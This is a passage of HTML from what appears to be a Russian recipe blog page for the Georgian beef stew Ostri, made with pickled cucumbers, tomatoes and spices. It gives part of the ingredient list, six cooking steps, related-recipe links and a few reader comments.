                                          <div class="print-ingredient">
                        <span class="ingredient-amount">3 шт</span> 
                                                  <span class="ingredient-name">огурец соленый</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">3 зуб</span> 
                                                  <span class="ingredient-name">чеснок</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 ст л</span> 
                                                  <span class="ingredient-name">паста томатная</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 ч л</span> 
                                                  <span class="ingredient-name">кориандр</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 ч л</span> 
                                                  <span class="ingredient-name">перец красный острый</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">0,5 ч л</span> 
                                                  <span class="ingredient-name">хмели сунели</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 шт</span> 
                                                  <span class="ingredient-name">лист лавровый</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">перец черный горошек</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">50 гр</span> 
                                                  <span class="ingredient-name">масло сливочное</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">базилик</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 пуч</span> 
                                                  <span class="ingredient-name">петрушка</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">кинза</span>
                                                                      </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Описание приготовления</span></h2>
          <div class="single-content-self">
            <div class="single-sharing-box">
                <div class="split-share">
  <a href="mailto:?Subject=Остри (Georgian Ostri ) - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/ostri-georgian/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-mail"></i></a>
  <a href="#" class="archive-item-share-link aisl-print"><i class="os-icon os-icon-printer"></i></a>
  <a href="#" target="_blank" class="archive-item-share-link aisl-font"><i class="os-icon os-icon-font"></i></a>
  </div>
  <span>Поделиться</span>
  <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fostri-georgian%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-social-facebook"></i></a>
  <a href="http://www.yummly.com/urb/verify?url=https://zernograd.com/recipe/ostri-georgian/&#038;title=Остри%20(Georgian%20Ostri%20)%20-%20Вкусные%20заметки&#038;yumtype=button" target="_blank" class="archive-item-share-link aisl-linkedin"><img src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/yum-small.png"/></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/ostri-georgian/&amp;text=%D0%9E%D1%81%D1%82%D1%80%D0%B8+%28Georgian+Ostri+%29+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-social-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/ostri-georgian/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/ostri-georgian-1.jpg&#038;description=Остри%20(Georgian%20Ostri%20)%20-%20Вкусные%20заметки" data-pin-custom="true" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-social-pinterest"></i></a>
  <a href="https://plus.google.com/share?url=https://zernograd.com/recipe/ostri-georgian/" target="_blank" class="archive-item-share-link aisl-googleplus"><i class="os-icon os-icon-social-googleplus"></i></a>  
              </div>
            <blockquote><p>&#8212; Острый?<br />
&#8212; Остри!</p></blockquote>
<p>Такой короткий диалог можно слышать на рынке, когда покупаешь какой-нибудь грузинский соус или перчик. Тебе передается невероятная харизма, которой обладают грузины. Хочется приготовить очередной непревзойденный шедевр одной из самых вкусных и ярких мировых кулинарных культур.</p>
<h2 style="text-align: center;">Остри!</h2>
<p><strong>Грузинское блюдо Остри</strong> готовится из мякоти говядины с добавлением мелко нарезанных <strong>соленых (маринованных) огурчиков или зеленых помидоров.</strong></p>
<p>Быть может, кому-то приготовленное таким образом мясо напомнит солянку или <span style="color: #333399;"><a title="Чашушули (Chashushuli – ?????? ????????)" href="https://zernograd.com/recipe/chashushuli/"><span style="color: #333399;">чашушули</span></a></span>… но это совсем другая грузинская песенка.<br />
Приготовим?</p>
                                  </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Шаги рецепта</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Мясо нарежем небольшими кусочками до 3 см. Сложим в кастрюлю, зальем водой, доведем до кипения, соберем пену. Будем варить до полной готовности с лавровым листом и черным перцем горошком. Время зависит от того какое мясо вы выбрали. У меня варится в среднем 45 мин. Затем достанем мясо, процедим бульон. Бульон пригодится позже.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Остри лучше готовить в большой толстостенной кастрюле или сковороде. В разогретой сковороде/чугунке растопим сливочное масло, обжарим вареную говядину около 5 минут до легкого румянца. Добавим к мясу мелко нарезанный лук (оставим половину луковицы для подачи). Помешивая жарим около 5 минут, пока лук не станет поджариваться</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Помидоры очистим от кожицы, нарежем кубиком. 1 красный острый стручковый перец очистим от семян и перегородок, нарежем. Добавим к мясу с луком помидоры, перец. Готовим 10 минут</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">4</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Десяти минут вполне достаточно, чтобы спелые помидоры, нарезанные кубиком, размягчились – добавим измельченный чеснок, мелко нарезанные огурчики, томатную пасту (посмотрите, быть может нужно добавить больше чем указано в рецепте), кориандр, хмели-сунели, острый молотый перец, крупную соль. Все хорошенько перемешаем. Вольем бульон, процеженный после варки мяса. Не добавляйте слишком много бульона. Остри не суп! Если вы хотите действительно «остри», смело отправляйте несколько целых стручков острого перца.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">5</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Тушим с бульоном около 5-8 минут, а затем добавим мелко нарезанную петрушку, фиолетовый базилик (который здесь очень уместен), хорошенько перемешаем и выключим. Пусть постоит минут 15-20 перед подачей.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">6</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Тонко-тонко нарежем белый лук полукольцами, кинзу."Остри (Georgian Ostri ) подается горячим, обязательно посыпанным хрустящим белым луком, с зеленью кинзы. Не забудьте пожить в тарелки стручковый перчик. Кушайте нежное мясо, макайте свежий белый хлеб во вкуснейший соус. Только помните, что… остри! Приятного аппетита!</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">8 комментариев</a>
            </li>
            <li class="social-links">
                          </li>
            <li class="social-bottom-author"><a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></a> <a href="https://zernograd.com/author/admin/" title="Записи admin" rel="author">admin</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
            <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2017-07-03T19:12:33+00:00">Июл 3rd, 2017</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://zernograd.com/author/admin/" class="url fn n" rel="author">admin</a></strong></div>
            </div>
                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                <div class="single-post-navigation">
                      <a href="https://zernograd.com/recipe/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
              </figure>
              <span>Лохикейтто – сливочный суп из лосося (Creamy Salmon Soup – Lohikeitto)</span>
            </a>
                                <a href="https://zernograd.com/recipe/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup/">
              <figure>
                <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
              </figure>
              <span>Кубинский суп из черных бобов (Cuban Black Bean Soup)</span>
            </a>
                  </div>
      </div>
    </div>
    
              <div class="floating-prev-post">
        <a href="https://zernograd.com/recipe/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/lohikejtto-slivochnyj-sup-iz-lososya-creamy-salmon-soup-lohikeitto-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>предыдущий</span></span></div>
          </figure>
          <span>Лохикейтто – сливочный суп из лосося (Creamy Salmon Soup – Lohikeitto)</span>
        </a>
      </div>
              <div class="floating-next-post">
        <a href="https://zernograd.com/recipe/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup/">
          <figure>
            <img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/kubinskij-sup-iz-chernyh-bobov-cuban-black-bean-soup-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" />            <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>следующий</span></span></div>
          </figure>
          <span>Кубинский суп из черных бобов (Cuban Black Bean Soup)</span>
        </a>
      </div>
        <div class="os-container">
      <div class="related-recipes-w" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/08/Без-названия.jpeg); background-repeat: repeat;">
        <div class="related-recipes-heading">
          <h2 class="bordered-title"><span>Похожие рецепты:</span></h2>
          <ul><li><a href="https://zernograd.com/tag/myaso-2/" rel="tag">мясо</a></li></ul>        </div>
        <ul class="related-recipes">
          
          <li>
            <a href="https://zernograd.com/recipe/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/megrelskij-gomi-s-kopchenym-suluguni-megrelian-gomi-smoked-suluguni-cheese-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Мегрельский гоми с копченым сулугуни (Mеgrelian Gomi with Smoked Suluguni Cheese)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/abhazura-georgian-fried-spicy-meatballs-apkhazura/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/apkhazura-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/apkhazura-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/apkhazura-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Абхазура (Georgian Fried Spicy Meatballs – Apkhazura)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/adzhikiani-beef-pomegranate-ajikiani-saqonlis-khortsi/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/adzhikiani-beef-pomegranate-ajikiani-ajikiani-saqonlis-khortsi-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Аджикиани (Beef with Pomegranate «Ajikiani»)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/kuritsa-v-bazhe/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/satsivi-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/satsivi-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/satsivi-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/satsivi-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/satsivi-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/satsivi-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/satsivi-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/satsivi-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/satsivi-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Курица в Баже (Bazhe)</span>
            </a>
          </li>

          
          <li>
            <a href="https://zernograd.com/recipe/harcho-2/" class="fader-activator">
              <figure><img width="400" height="400" src="https://zernograd.com/wp-content/uploads/2017/06/harcho-sup-iz-baranini-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="" srcset="https://zernograd.com/wp-content/uploads/2017/06/harcho-sup-iz-baranini-400x400.jpg 400w, https://zernograd.com/wp-content/uploads/2017/06/harcho-sup-iz-baranini-150x150.jpg 150w, https://zernograd.com/wp-content/uploads/2017/06/harcho-sup-iz-baranini-300x300.jpg 300w, https://zernograd.com/wp-content/uploads/2017/06/harcho-sup-iz-baranini-1024x1024.jpg 1024w, https://zernograd.com/wp-content/uploads/2017/06/harcho-sup-iz-baranini-180x180.jpg 180w, https://zernograd.com/wp-content/uploads/2017/06/harcho-sup-iz-baranini-600x600.jpg 600w, https://zernograd.com/wp-content/uploads/2017/06/harcho-sup-iz-baranini-500x500.jpg 500w, https://zernograd.com/wp-content/uploads/2017/06/harcho-sup-iz-baranini-1300x1300.jpg 1300w" sizes="(max-width: 400px) 100vw, 400px" /><span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span></figure>
              <span>Харчо – суп (Kharcho)</span>
            </a>
          </li>

                  </ul>
      </div>
    </div>
    <div class="os-container">
      <div class="single-post-comments-w with-ads">
        <div class="single-post-comments" id="singlePostComments">
          
<div id="comments" class="comments-area">

  
  <h2 class="comments-title bordered-title">
    <span>
    8 Comments    </span>
    <a href="#" class="read-comments-link">Скрыть комментарии</a>
  </h2>

  
      <div class="comment-list">
          		<div id="comment-2834" class="comment even thread-even depth-1">
			<article id="div-comment-2834" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/37160d39577a6d7d09e6c01938f990e0?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37160d39577a6d7d09e6c01938f990e0?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Мария</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/ostri-georgian/#comment-2834">
							<time datetime="2018-04-01T05:36:44+00:00">
								01.04.2018 в 05:36							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Отличный рецепт остри, съела бы тарелочку! Спасибо, вкусно!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/ostri-georgian/?replytocom=2834#respond' onclick='return addComment.moveForm( "div-comment-2834", "2834", "respond", "5193" )' aria-label='Комментарий к записи Мария'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
		<div id="comment-2852" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2852" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/931bc73e1ccc906e102eb70aa95ec3d0?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/931bc73e1ccc906e102eb70aa95ec3d0?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn"><a href='https://zernograd.com' rel='external nofollow' class='url'>Федор</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/ostri-georgian/#comment-2852">
							<time datetime="2018-04-01T16:39:50+00:00">
								01.04.2018 в 16:39							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Специи грузинские творят чудеса. Внятно и просто написано. Рецепт зачОтный. Получился очтри с первого раза.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://zernograd.com/recipe/ostri-georgian/?replytocom=2852#respond' onclick='return addComment.moveForm( "div-comment-2852", "2852", "respond", "5193" )' aria-label='Комментарий к записи Федор'>Ответить</a></div>			</article><!-- .comment-body -->
</div><!-- #comment-## -->
		<div id="comment-8864" class="comment even thread-even depth-1">
			<article id="div-comment-8864" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/286c4a323f5c42ea35c52e9382d6d5eb?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/286c4a323f5c42ea35c52e9382d6d5eb?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />						<b class="fn">Вадим</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://zernograd.com/recipe/ostri-georgian/#comment-8864">
							<time datetime="2019-10-05T21:55:21+00:00">
								05.10.2019 в 21:55							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Почти получилось. Спасибо за рецепт!</p>
